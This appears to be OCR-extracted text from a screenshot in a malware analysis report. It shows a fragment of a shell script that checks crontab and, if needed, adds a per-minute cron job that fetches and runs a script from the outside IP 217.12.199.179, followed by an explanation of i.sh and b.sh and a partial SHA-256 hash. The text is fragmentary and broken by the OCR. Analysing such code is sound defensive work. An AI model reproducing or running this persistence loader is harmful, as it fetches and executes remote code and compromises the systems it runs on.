
SKL=b 
$DIR
/bigip

crontab 
-l
 | grep 
-e
"217.12.199.179"
if
 [ $? 
-eq
0
 ]; 
then
echo
"cron good"
else
 (

  crontab 
-l
2
>/dev/null

echo
"* * * * * 
$LDR
 http://217.12.199.179/
fi
i.sh adds a recurring cron job which
executes a script, b.sh from the same
IP.
Here are the contents of b.sh. SHA-
256
9994a3ab51521ee54902826d46de3f8c